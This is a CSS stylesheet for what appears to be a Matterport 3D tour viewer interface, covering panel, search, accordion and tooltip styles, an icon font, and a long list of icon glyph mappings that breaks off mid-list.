.bottom-ui .collapsible-list-menu .data-balloon:before {
  bottom: auto;
  left: auto;
  right: 100%;
  top: 50%;
  transform: translateY(-50%)
}

.bottom-ui .collapsible-list-menu .data-balloon:after {
  margin-right: 11px
}

.bottom-ui .collapsible-list-menu .data-balloon:before {
  background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='36'%3E%3Cpath fill='%23222' d='M0 33.342V1.338c0 6 12.002 11.627 12.002 16.002C12.002 21.715 0 27.406 0 33.342z'/%3E%3C/svg%3E") no-repeat;
  background-size: 100% auto;
  height: 18px;
  width: 6px;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .collapsible-list-menu .mode-buttons {
  flex-direction: column-reverse
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls {
  flex-direction: column-reverse;
  height: auto;
  padding: 0;
  margin: 0;
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls:hover {
  background: transparent
}

.bottom-ui .collapsible-list-menu .highlight-tour-controls .tour-controls {
  margin-left: 0
}

.bottom-ui .collapsible-list-menu .floor-menu-wrapper {
  bottom: 0;
  right: 100%;
  margin-right: 5px;
  margin-bottom: 0
}

.bottom-ui .nudge-tooltip .tooltip {
  transform: translate(-50%, -50px)
}

.bottom-ui .nudge-tooltip:before {
  top: -50px
}

.bottom-ui .nudge-tooltip:after {
  top: -51px
}

.collapsible-list-menu .nudge-tooltip {
  display: none
}

.label,
.no-touch .highlight-tour-controls:hover {
  background-color: #222
}

.label {
  position: absolute;
  padding: 3px 6px;
  white-space: nowrap;
  color: #fff;
  font-size: 11px;
  font-weight: 500;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.tool-panel {
  width: 100%;
  overflow: hidden;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #fff
}

.side-panel .tool-panel {
  height: 100%
}

.panels {
  z-index: 5;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none
}

.panels.panels-expanded {
  border-bottom: 1px solid #e7e7e7
}

.panels .panel-track {
  position: absolute;
  inset: 0 auto 0 0;
  pointer-events: auto
}

.panels .panel-track .panel-track-thumb {
  position: relative;
  height: 90px;
  width: 22px;
  right: 22px;
  top: 50%;
  transform: translateY(-50%);
  border-radius: 3px 0 0 3px;
  background-color: #fff
}

.panels .panel-track .icon {
  display: inline-block;
  margin-left: 3px;
  font-size: 18px;
  line-height: 90px;
  color: #222
}

.panels .panel-track .icon:hover {
  color: #ff3158
}

.side-panel .panels {
  position: relative;
  width: 0;
  height: 100%;
  flex-grow: 0;
  flex-shrink: 0;
  display: flex;
  justify-content: stretch;
  align-items: stretch;
  transition: width .5s
}

.side-panel .panels.panel-open {
  width: 375px
}

.bottom-panel .panels {
  position: absolute;
  width: 100%;
  height: 0;
  bottom: 0;
  transition: height .5s
}

.bottom-panel .panels.panel-collapsed,
.bottom-panel .panels.panel-open {
  height: 100%
}

.bottom-panel .panels .panel-track {
  display: none
}

.panel-title {
  flex-grow: 1;
  flex-shrink: 1;
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: .6px
}

.panel-title .mp-nova-btn {
  flex-shrink: 0
}

.panel-title .word-badge {
  margin-left: 8px
}

.summary-content {
  pointer-events: all;
  cursor: auto;
  -webkit-user-select: text;
  -moz-user-select: text;
  -ms-user-select: text;
  user-select: text;
  height: 100%;
  overflow-x: hidden;
  overflow-y: auto;
  overflow-wrap: break-word;
  scrollbar-color: #d3d3d3 transparent;
  scrollbar-width: thin
}

.summary-content::-webkit-scrollbar {
  height: 7px;
  width: 7px;
  background-color: transparent
}

.summary-content::-webkit-scrollbar-thumb {
  background-color: #d3d3d3;
  -webkit-border-radius: 5px
}

.summary-content::-webkit-scrollbar-corner {
  background-color: transparent
}

.summary-content .scroller-container.fading .scroller-track {
  transition: opacity .5s ease;
  opacity: 0
}

.summary-content .summary-image {
  width: 100%;
  height: auto;
  display: block;
  background-color: #999
}

.summary-content .summary-text-content {
  padding: 42px
}

.summary-content .summary-text-content div {
  cursor: text
}

.summary-content .summary-text-content .section-header {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  margin: 24px 0 3px
}

.summary-content .summary-text-content div:first-child .section-header {
  margin-top: 0
}

.summary-content .summary-text-content .location {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 28px;
  line-height: 1.285;
  letter-spacing: .4px
}

.summary-content .summary-text-content .section-body {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px
}

.summary-content .summary-text-content .external-link-wrapper {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.summary-content .summary-text-content .external-link-wrapper span {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 16px;
  line-height: 1.625;
  letter-spacing: .2px;
  margin: 0 .4em
}

.summary-content .summary-text-content .external-link-wrapper .link {
  font-weight: 700;
  transition: color .5s
}

.summary-content .summary-text-content .external-link-wrapper .link:hover {
  color: #ff3158
}

.subscriber-prompt-banner {
  background-color: #f5f4f3;
  padding: 5px 25px;
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: space-between;
  height: 50px;
  cursor: pointer
}

.subscriber-prompt-banner .matterport-logo {
  width: 105px
}

.subscriber-prompt-banner .link {
  font-size: 13px
}

.search-panel {
  pointer-events: all
}

.search-panel .list-search {
  height: 70px
}

.search-panel .list-search .text-field {
  width: 100%
}

.search-panel .list-search .text-field .text-input-box {
  background: none;
  border: none;
  font-size: 18px;
  color: #444
}

.search-panel .list-search .text-field .text-input-box::-moz-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box:-ms-input-placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .text-field .text-input-box::placeholder {
  color: #b5b4b3;
  opacity: 1
}

.search-panel .list-search .search-header-icon {
  font-size: 18px;
  color: #b5b4b3;
  margin-left: 10px
}

.search-panel .list-search .search-header-icon.search-header-icon-active {
  color: #444
}

.search-panel .list-search .search-header-button-container {
  display: flex;
  align-items: center;
  padding-right: 18px
}

.search-panel .list-search .search-header-button-container .icon-button {
  display: flex;
  justify-content: center;
  align-items: center
}

.search-panel .list-search .search-header-button-container .icon-button .data-balloon:after {
  transform: translate(-75%)
}

.search-panel .list-search .search-header-button-container .link-copied {
  margin-right: 5px;
  font-size: 12px;
  color: #00a170;
  white-space: nowrap
}

.search-panel .list-search .search-header-button-container .button {
  padding-right: 0;
  padding-left: 0;
  min-width: 70px
}

.search-panel .list-search.has-validation-msg .search-header-icon,
.search-panel .list-search.has-validation-msg .text-input-box {
  color: #c74200
}

.search-panel .search-groupings {
  padding-left: 15px
}

.search-panel .search-groupings .select-popup.select-dropdown .select-trigger {
  min-width: 80px
}

.search-advanced-hint {
  justify-content: space-between;
  padding: 10px 20px;
  display: flex;
  flex-direction: row;
  align-items: center
}

.search-advanced-hint .icon-info {
  color: #ff3158
}

.search-advanced-hint .search-advanced-label {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px;
  flex: 1;
  min-width: 0;
  padding: 0 5px
}

.search-advanced-hint .link {
  display: block;
  position: relative
}

.search-advanced-help {
  top: 10px
}

.search-advanced-help .tooltip {
  width: 280px;
  white-space: normal
}

.search-advanced-help p {
  margin: 0
}

.search-validation-error {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 12px;
  line-height: 1.5;
  letter-spacing: .2px;
  color: #c74200;
  border-top: 2px solid #c74200;
  padding: 5px 20px
}

.search-panel .item-details {
  width: 100%;
  height: 100%;
  padding: 5px 0;
  line-height: 1.5;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  justify-content: center
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-header .text-box-text {
  width: 100%
}

.search-panel .item-details .item-description .text-box-text,
.search-panel .item-details .item-description .text-box-text>*,
.search-panel .item-details .item-header .text-box-text,
.search-panel .item-details .item-header .text-box-text>* {
  cursor: pointer;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap
}

.search-panel .item-details .item-description .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-description .text-box-text [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text>* [data-blocktype=marker],
.search-panel .item-details .item-header .text-box-text [data-blocktype=marker] {
  color: #222;
  background-color: #8bbbff
}

.search-panel .item-details .item-description .text-box-text {
  color: inherit;
  font-family: Roboto, sans-serif;
  font-style: normal;
  font-weight: 400;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .2px
}

.search-panel .item-details .item-header .text-box-text {
  color: inherit;
  font-family: IBM Plex Sans, sans-serif;
  font-style: normal;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.57;
  letter-spacing: .6px
}

.search-panel .badge {
  flex-shrink: 0;
  margin: 0 10px 0 15px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  background-color: #56bad1;
  border-color: #56bad1
}

.search-panel .badge .icon.badge-icon {
  font-size: 16px
}

.search-panel .badge .icon.badge-icon.icon-comment {
  font-size: 20px
}

.search-panel .badge .icon.badge-icon.icon-simple-tag {
  font-size: 13px
}

.search-panel .search-empty-message {
  padding-left: 15px;
  font-style: italic;
  font-size: 12px
}

.search-panel .accordion-list .accordion-header {
  padding: 0 10px;
  background-color: #f5f4f3
}

.search-panel .accordion-list .accordion-header .accordion-toggle-icon {
  padding-right: 15px
}

.search-panel .accordion-list .accordion-item {
  justify-content: flex-start;
  cursor: pointer;
  padding: 5px 10px 5px 0
}

.search-panel .accordion-list .accordion-item.disabled .item-description,
.search-panel .accordion-list .accordion-item.disabled .item-header {
  color: #bdbdbd
}

.search-panel .accordion-list .accordion-item.disabled .badge {
  opacity: .3
}

.mp-nova-accordion {
  max-height: 100%;
  flex: 1
}

.mp-nova-accordion-panel {
  position: relative
}

.mp-nova-accordion-panel.collapsed {
  overflow: hidden
}

.mp-nova-accordion-panel.collapsed.accordion-toggle-icon {
  transform: rotateX(0deg)
}

.mp-nova-accordion-header {
  position: -webkit-sticky;
  position: sticky;
  top: 0;
  z-index: 1
}

.mp-nova-accordion-header.accordion-collapsible .modifiable-text {
  width: auto;
  flex: 1
}

.mp-nova-accordion-header.accordion-collapsible .current-text {
  border-left-width: 0
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  width: 40px;
  display: block;
  transition: transform .5s ease-in-out;
  transform: rotateX(180deg)
}

.mp-nova-accordion-header.accordion-collapsible .accordion-toggle-icon:before {
  content: "\f116"
}

.mp-nova-vlist {
  flex: 1;
  max-height: 100%
}

.mp-nova-vlist-scrollable {
  overflow: auto
}

.mp-nova-vlist-chunks {
  transition: height .5s ease-in-out;
  overflow: hidden
}

.mp-nova-vlist-item {
  display: flex;
  flex-direction: row;
  -webkit-animation: fadeIn .2s;
  animation: fadeIn .2s
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0
  }

  to {
    opacity: 1
  }
}

.mp-nova-accordion-panel .accordion-panel-contents {
  transition: height .5s ease;
  overflow: hidden
}

@font-face {
  font-family: mp-font;
  font-display: block;
  src: url(../fonts/mp-font.woff2?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff2"), url(../fonts/mp-font.woff?fa7f7eea4c4770da8f6e8df6e0c9492a) format("woff"), url(../fonts/mp-font.svg?fa7f7eea4c4770da8f6e8df6e0c9492a#mp-font) format("svg")
}

.mp-font {
  /* !important to prevent issues with browser extensions that change fonts */
  font-family: mp-font !important;
  speak: never;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale
}

.icon-360:before {
  content: "\f101"
}

.icon-comment-large:before {
  content: "\e000"
}

.icon-add-link:before {
  content: "\f102"
}

.icon-arrows:before {
  content: "\f103"
}

.icon-attach:before {
  content: "\f104"
}

.icon-back:before {
  content: "\f105"
}

.icon-blocked:before {
  content: "\f106"
}

.icon-blur-outline:before {
  content: "\f107"
}

.icon-brush-outline:before {
  content: "\f108"
}

.icon-checkmark:before {
  content: "\f109"
}

.icon-chevron-left:before {
  content: "\f10a"
}

.icon-chevron-right:before {
  content: "\f10b"
}

.icon-close:before {
  content: "\f10c"
}

.icon-comment-outline:before {
  content: "\f10d"
}

.icon-comment:before {
  content: "\f10e"
}

.icon-delete:before {
  content: "\f10f"
}

.icon-dock:before {
  content: "\f110"
}

.icon-dollhouse:before {
  content: "\f111"
}

.icon-download:before {
  content: "\f112"
}

.icon-dpad-down:before {
  content: "\f113"
}

.icon-dpad-left:before {
  content: "\f114"
}

.icon-dpad-right:before {
  content: "\f115"
}

.icon-dpad-up:before {
  content: "\f116"
}

.icon-drag-edit:before {
  content: "\f117"
}

.icon-draw-lines:before {
  content: "\f118"
}

.icon-email:before {
  content: "\f119"
}

.icon-error:before {
  content: "\f11a"
}

.icon-escape-key:before {
  content: "\f11b"
}

.icon-expand:before {
  content: "\f11c"
}

.icon-ext-link:before {
  content: "\f11d"
}

.icon-eye-hide:before {
  content: "\f11e"
}

.icon-eye-show:before {
  content: "\f11f"
}

.icon-facebook:before {
  content: "\f120"
}

.icon-file:before {
  content: "\f121"
}

.icon-finger-drag:before {
  content: "\f122"
}

.icon-floor-controls-all:before {
  content: "\f123"
}

.icon-floor-controls:before {
  content: "\f124"
}

.icon-floorplan:before {
  content: "\f125"
}

.icon-fullscreen-exit:before {
  content: "\f126"
}

.icon-fullscreen:before {
  content: "\f127"
}

.icon-fullscreen2:before {
  content: "\f128"
}

.icon-help:before {
  content: "\f129"
}

.icon-hlr-badge:before {
  content: "\f12a"
}

.icon-hlr:before {
  content: "\f12b"
}

.icon-info:before {
  content: "\f12c"
}

.icon-keyboard:before {
  content: "\f12d"
}

.icon-layers:before {
  content: "\f12e"
}

.icon-link:before {
  content: "\f12f"
}

.icon-linkedin:before {
  content: "\f130"
}

.icon-list:before {
  content: "\f131"
}

.icon-location:before {
  content: "\f132"
}

.icon-magnifying-glass:before {
  content: "\f133"
}

.icon-media-mix:before {
  content: "\f134"
}

.icon-mesh-trim:before {
  content: "\f135"
}

.icon-mesh:before {
  content: "\f136"
}

.icon-minus:before {
  content: "\f137"
}

.icon-more-vert:before {
  content: "\f138"
}

.icon-notes:before {
  content: "\f139"
}

.icon-panorama-disable:before {
  content: "\f13a"
}

.icon-panorama:before {
  content: "\f13b"
}

.icon-paper-clip:before {
  content: "\f13c"
}

.icon-pause-outline:before {
  content: "\f13d"
}

.icon-pause:before {
  content: "\f13e"
}

.icon-photo-2d:before {
  content: "\f13f"
}

.icon-photo-360:before {
  content: "\f140"
}

.icon-photo-add:before {
  content: "\f141"
}

.icon-pin:before {
  content: "\f142"
}

.icon-pinterest:before {
  content: "\f143"
}

.icon-play-unicode:before {
  content: "\f144"
}

.icon-play:before {
  content: "\f145"
}

.icon-plus:before {
  content: "\f146"
}

.icon-position-3d:before {
  content: "\f147"
}

.icon-press-hold:before {
  content: "\f148"
}

.icon-public_buildings_apartment:before {
  content: "\f149"
}

.icon-public_buildings_archway:before {
  content: "\f14a"
}

.icon-public_buildings_building-circle-arrow-right:before {
  content: "\f14b"
}

.icon-public_buildings_building-circle-check:before {
  content: "\f14c"
}

.icon-public_buildings_building-circle-exclamation:before {
  content: "\f14d"
}

.icon-public_buildings_building-circle-xmark:before {
  content: "\f14e"
}

.icon-public_buildings_building-columns:before {
  content: "\f14f"
}

.icon-public_buildings_building-flag:before {
  content: "\f150"
}

.icon-public_buildings_building-lock:before {
  content: "\f151"
}

.icon-public_buildings_building-shield:before {
  content: "\f152"
}

.icon-public_buildings_building-user:before {
  content: "\f153"
}

.icon-public_buildings_building-wheat:before {
  content: "\f154"
}

.icon-public_buildings_building:before {
  content: "\f155"
}

.icon-public_buildings_buildings:before {
  content: "\f156"
}

.icon-public_buildings_cabin:before {
  content: "\f157"
}

.icon-public_buildings_campground:before {
  content: "\f158"
}

.icon-public_buildings_car-building:before {
  content: "\f159"
}

.icon-public_buildings_castle:before {
  content: "\f15a"
}

.icon-public_buildings_chimney:before {
  content: "\f15b"
}

.icon-public_buildings_church:before {
  content: "\f15c"
}

.icon-public_buildings_city:before {
  content: "\f15d"
}

.icon-public_buildings_farm:before {
  content: "\f15e"
}

.icon-public_buildings_fence:before {
  content: "\f15f"
}

.icon-public_buildings_ferris-wheel:before {
  content: "\f160"
}

.icon-public_buildings_fort:before {
  content: "\f161"
}

.icon-public_buildings_garage:before {
  content: "\f162"
}

.icon-public_buildings_hospital:before {
  content: "\f163"
}

.icon-public_buildings_hotel:before {
  content: "\f164"
}

.icon-public_buildings_house-building:before {
  content: "\f165"
}

.icon-public_buildings_house-crack:before {
  content: "\f166"
}

.icon-public_buildings_house-day:before {
  content: "\f167"
}

.icon-public_buildings_house-fire:before {
  content: "\f168"
}

.icon-public_buildings_house-flag:before {
  content: "\f169"
}

.icon-public_buildings_house-flood-water:before {
  content: "\f16a"
}

.icon-public_buildings_house-heart:before {
  content: "\f16b"
}

.icon-public_buildings_house-lock:before {
  content: "\f16c"
}

.icon-public_buildings_house-medical:before {
  content: "\f16d"
}

.icon-public_buildings_house-night:before {
  content: "\f16e"
}

.icon-public_buildings_house:before {
  content: "\f16f"
}

.icon-public_buildings_industry:before {
  content: "\f170"
}

.icon-public_buildings_landmark:before {
  content: "\f171"
}

.icon-public_buildings_monument:before {
  content: "\f172"
}

.icon-public_buildings_mosque:before {
  content: "\f173"
}

.icon-public_buildings_mountain-city:before {
  content: "\f174"
}

.icon-public_buildings_place-of-worship:before {
  content: "\f175"
}

.icon-public_buildings_roller-coaster:before {
  content: "\f176"
}

.icon-public_buildings_school:before {
  content: "\f177"
}

.icon-public_buildings_store:before {
  content: "\f178"
}

.icon-public_buildings_synagogue:before {
  content: "\f179"
}

.icon-public_buildings_tent:before {
  content: "\f17a"
}

.icon-public_buildings_toilet:before {
  content: "\f17b"
}

.icon-public_buildings_torii-gate:before {
  content: "\f17c"
}

.icon-public_buildings_tower-observation:before {
  content: "\f17d"
}

.icon-public_buildings_tree:before {
  content: "\f17e"
}

.icon-public_buildings_warehouse:before {
  content: "\f17f"
}

.icon-public_characters_0:before {
  content: "\f180"
}

.icon-public_characters_1:before {
  content: "\f181"
}

.icon-public_characters_2:before {
  content: "\f182"
}

.icon-public_characters_3:before {
  content: "\f183"
}

.icon-public_characters_4:before {
  content: "\f184"
}

.icon-public_characters_5:before {
  content: "\f185"
}

.icon-public_characters_6:before {
  content: "\f186"
}

.icon-public_characters_7:before {
  content: "\f187"
}

.icon-public_characters_8:before {
  content: "\f188"
}

.icon-public_characters_9:before {
  content: "\f189"
}

.icon-public_characters_a:before {
  content: "\f18a"
}

.icon-public_characters_b:before {
  content: "\f18b"
}

.icon-public_characters_c:before {
  content: "\f18c"
}

.icon-public_characters_circle-0:before {
  content: "\f18d"
}

.icon-public_characters_circle-1:before {
  content: "\f18e"
}

.icon-public_characters_circle-2:before {
  content: "\f18f"
}

.icon-public_characters_circle-3:before {
  content: "\f190"
}

.icon-public_characters_circle-4:before {
  content: "\f191"
}

.icon-public_characters_circle-5:before {
  content: "\f192"
}

.icon-public_characters_circle-6:before {
  content: "\f193"
}

.icon-public_characters_circle-7:before {
  content: "\f194"
}

.icon-public_characters_circle-8:before {
  content: "\f195"
}

.icon-public_characters_circle-9:before {
  content: "\f196"
}

.icon-public_characters_circle-a:before {
  content: "\f197"
}

.icon-public_characters_circle-b:before {
  content: "\f198"
}

.icon-public_characters_circle-c:before {
  content: "\f199"
}

.icon-public_characters_circle-d:before {
  content: "\f19a"
}

.icon-public_characters_circle-e:before {
  content: "\f19b"
}

.icon-public_characters_circle-f:before {
  content: "\f19c"
}

.icon-public_characters_circle-g:before {
  content: "\f19d"
}

.icon-public_characters_circle-h:before {
  content: "\f19e"
}

.icon-public_characters_circle-i:before {
  content: "\f19f"
}

.icon-public_characters_circle-j:before {
  content: "\f1a0"
}

.icon-public_characters_circle-k:before {
  content: "\f1a1"
}

.icon-public_characters_circle-l:before {
  content: "\f1a2"
}

.icon-public_characters_circle-m:before {
  content: "\f1a3"
}

.icon-public_characters_circle-n:before {
  content: "\f1a4"
}

.icon-public_characters_circle-o:before {
  content: "\f1a5"
}

.icon-public_characters_circle-p:before {
  content: "\f1a6"
}

.icon-public_characters_circle-q:before {
  content: "\f1a7"
}

.icon-public_characters_circle-r:before {
  content: "\f1a8"
}

.icon-public_characters_circle-s:before {
  content: "\f1a9"
}

.icon-public_characters_circle-t:before {
  content: "\f1aa"
}

.icon-public_characters_circle-u:before {
  content: "\f1ab"
}

.icon-public_characters_circle-v:before {
  content: "\f1ac"
}

.icon-public_characters_circle-w:before {
  content: "\f1ad"
}

.icon-public_characters_circle-x:before {
  content: "\f1ae"
}

.icon-public_characters_circle-y:before {
  content: "\f1af"
}

.icon-public_characters_circle-z:before {
  content: "\f1b0"
}

.icon-public_characters_d:before {
  content: "\f1b1"
}

.icon-public_characters_e:before {
  content: "\f1b2"
}

.icon-public_characters_f:before {
  content: "\f1b3"
}

.icon-public_characters_g:before {
  content: "\f1b4"
}

.icon-public_characters_h:before {
  content: "\f1b5"
}

.icon-public_characters_i:before {
  content: "\f1b6"
}

.icon-public_characters_j:before {
  content: "\f1b7"
}

.icon-public_characters_k:before {
  content: "\f1b8"
}

.icon-public_characters_l:before {
  content: "\f1b9"
}

.icon-public_characters_m:before {
  content: "\f1ba"
}

.icon-public_characters_n:before {
  content: "\f1bb"
}

.icon-public_characters_o:before {
  content: "\f1bc"
}

.icon-public_characters_p:before {
  content: "\f1bd"
}

.icon-public_characters_q:before {
  content: "\f1be"
}

.icon-public_characters_r:before {
  content: "\f1bf"
}

.icon-public_characters_s:before {
  content: "\f1c0"
}

.icon-public_characters_square-0:before {
  content: "\f1c1"
}

.icon-public_characters_square-1:before {
  content: "\f1c2"
}

.icon-public_characters_square-2:before {
  content: "\f1c3"
}

.icon-public_characters_square-3:before {
  content: "\f1c4"
}

.icon-public_characters_square-4:before {
  content: "\f1c5"
}

.icon-public_characters_square-5:before {
  content: "\f1c6"
}

.icon-public_characters_square-6:before {
  content: "\f1c7"
}

.icon-public_characters_square-7:before {
  content: "\f1c8"
}

.icon-public_characters_square-8:before {
  content: "\f1c9"
}

.icon-public_characters_square-9:before {
  content: "\f1ca"
}

.icon-public_characters_square-a:before {
  content: "\f1cb"
}

.icon-public_characters_square-b:before {
  content: "\f1cc"
}

.icon-public_characters_square-c:before {
  content: "\f1cd"
}

.icon-public_characters_square-d:before {
  content: "\f1ce"
}

.icon-public_characters_square-e:before {
  content: "\f1cf"
}

.icon-public_characters_square-f:before {
  content: "\f1d0"
}

.icon-public_characters_square-g:before {
  content: "\f1d1"
}

.icon-public_characters_square-h:before {
  content: "\f1d2"
}

.icon-public_characters_square-i:before {
  content: "\f1d3"
}

.icon-public_characters_square-j:before {
  content: "\f1d4"
}

.icon-public_characters_square-k:before {
  content: "\f1d5"
}

.icon-public_characters_square-l:before {
  content: "\f1d6"
}

.icon-public_characters_square-m:before {
  content: "\f1d7"
}

.icon-public_characters_square-n:before {
  content: "\f1d8"
}

.icon-public_characters_square-o:before {
  content: "\f1d9"
}

.icon-public_characters_square-p:before {
  content: "\f1da"
}

.icon-public_characters_square-q:before {
  content: "\f1db"
}

.icon-public_characters_square-r:before {
  content: "\f1dc"
}

.icon-public_characters_square-s:before {
  content: "\f1dd"
}

.icon-public_characters_square-t:before {
  content: "\f1de"
}

.icon-public_characters_square-u:before {
  content: "\f1df"
}

.icon-public_characters_square-v:before {
  content: "\f1e0"
}

.icon-public_characters_square-w:before {
  content: "\f1e1"
}

.icon-public_characters_square-x:before {
  content: "\f1e2"
}

.icon-public_characters_square-xmark:before {
  content: "\f1e3"
}

.icon-public_characters_square-y:before {
  content: "\f1e4"
}

.icon-public_characters_square-z:before {
  content: "\f1e5"
}

.icon-public_characters_t:before {
  content: "\f1e6"
}

.icon-public_characters_u:before {
  content: "\f1e7"
}

.icon-public_characters_v:before {
  content: "\f1e8"
}

.icon-public_characters_w:before {
  content: "\f1e9"
}

.icon-public_characters_x:before {
  content: "\f1ea"
}

.icon-public_characters_y:before {
  content: "\f1eb"
}

.icon-public_characters_z:before {
  content: "\f1ec"
}

.icon-public_furniture_bath:before {
  content: "\f1ed"
}

.icon-public_furniture_bed-alt:before {
  content: "\f1ee"
}

.icon-public_furniture_bed-bunk:before {
  content: "\f1ef"
}

.icon-public_furniture_bed-empty:before {
  content: "\f1f0"
}

.icon-public_furniture_bed:before {
  content: "\f1f1"
}

.icon-public_furniture_blender:before {
  content: "\f1f2"
}

.icon-public_furniture_blinds:before {
  content: "\f1f3"
}

.icon-public_furniture_cabinet-filing:before {
  content: "\f1f4"
}

.icon-public_furniture_cash-register:before {
  content: "\f1f5"
}

.icon-public_furniture_chair-office:before {
  content: "\f1f6"
}

.icon-public_furniture_chair:before {
  content: "\f1f7"
}

.icon-public_furniture_charging-station:before {
  content: "\f1f8"
}

.icon-public_furniture_computer-classic:before {
  content: "\f1f9"
}

.icon-public_furniture_computer-speaker:before {
  content: "\f1fa"
}

.icon-public_furniture_couch:before {
  content: "\f1fb"
}

.icon-public_furniture_dryer-alt:before {
  content: "\f1fc"
}

.icon-public_furniture_dryer:before {
  content: "\f1fd"
}

.icon-public_furniture_dumbbell:before {
  content: "\f1fe"
}

.icon-public_furniture_dumpster:before {
  content: "\f1ff"
}

.icon-public_furniture_faucet:before {
  content: "\f200"
}

.icon-public_furniture_fax:before {
  content: "\f201"
}

.icon-public_furniture_hot-tub:before {
  content: "\f202"
}

.icon-public_furniture_inventory:before {
  content: "\f203"
}

.icon-public_furniture_lamp-desk:before {
  content: "\f204"
}

.icon-public_furniture_lamp-floor:before {
  content: "\f205"
}

.icon-public_furniture_lamp:before {
  content: "\f206"
}

.icon-public_furniture_laptop:before {
  content: "\f207"
}

.icon-public_furniture_light-ceiling:before {
  content: "\f208"
}

.icon-public_furniture_loveseat:before {
  content: "\f209"
}

.icon-public_furniture_microwave:before {
  content: "\f20a"
}

.icon-public_furniture_piano:before {
  content: "\f20b"
}

.icon-public_furniture_podium:before {
  content: "\f20c"
}

.icon-public_furniture_presentation:before {
  content: "\f20d"
}

.icon-public_furniture_projector:before {
  content: "\f20e"
}

.icon-public_furniture_radio:before {
  content: "\f20f"
}

.icon-public_furniture_refrigerator:before {
  content: "\f210"
}

.icon-public_furniture_shower:before {
  content: "\f211"
}

.icon-public_furniture_shredder:before {
  content: "\f212"
}

.icon-public_furniture_sink:before {
  content: "\f213"
}

.icon-public_furniture_solar-panel:before {
  content: "\f214"
}

.icon-public_furniture_speaker:before {
  content: "\f215"
}

.icon-public_furniture_speakers:before {
  content: "\f216"
}

.icon-public_furniture_toilet:before {
  content: "\f217"
}

.icon-public_furniture_trash-alt:before {
  content: "\f218"
}

.icon-public_furniture_turntable:before {
  content: "\f219"
}

.icon-public_furniture_tv-retro:before {
  content: "\f21a"
}

.icon-public_furniture_tv:before {
  content: "\f21b"
}

.icon-public_furniture_typewriter:before {
  content: "\f21c"
}

.icon-public_objects_abacus:before {
  content: "\f21d"
}

.icon-public_objects_alarm-clock:before {
  content: "\f21e"
}

.icon-public_objects_album-collection:before {
  content: "\f21f"
}

.icon-public_objects_backpack:before {
  content: "\f220"
}

.icon-public_objects_bags-shopping:before {
  content: "\f221"
}

.icon-public_objects_bell:before {
  content: "\f222"
}

.icon-public_objects_bicycle:before {
  content: "\f223"
}

.icon-public_objects_binoculars:before {
  content: "\f224"
}

.icon-public_objects_blanket:before {
  content: "\f225"
}

.icon-public_objects_book:before {
  content: "\f226"
}

.icon-public_objects_books:before {
  content: "\f227"
}

.icon-public_objects_boot:before {
  content: "\f228"
}

.icon-public_objects_box:before {
  content: "\f229"
}

.icon-public_objects_bread-loaf:before {
  content: "\f22a"
}

.icon-public_objects_briefcase-medical:before {
  content: "\f22b"
}

.icon-public_objects_briefcase:before {
  content: "\f22c"
}

.icon-public_objects_broom:before {
  content: "\f22d"
}

.icon-public_objects_brush:before {
  content: "\f22e"
}

.icon-public_objects_bullhorn:before {
  content: "\f22f"
}

.icon-public_objects_burger-soda:before {
  content: "\f230"
}

.icon-public_objects_calculator:before {
  content: "\f231"
}

.icon-public_objects_calendar:before {
  content: "\f232"
}

.icon-public_objects_camera:before {
  content: "\f233"
}

.icon-public_objects_car:before {
  content: "\f234"
}

.icon-public_objects_carrot:before {
  content: "\f235"
}

.icon-public_objects_cheese-swiss:before {
  content: "\f236"
}

.icon-public_objects_chess:before {
  content: "\f237"
}

.icon-public_objects_clipboard-check:before {
  content: "\f238"
}

.icon-public_objects_clipboard-list:before {
  content: "\f239"
}

.icon-public_objects_clipboard:before {
  content: "\f23a"
}

.icon-public_objects_coffee-pot:before {
  content: "\f23b"
}

.icon-public_objects_compass:before {
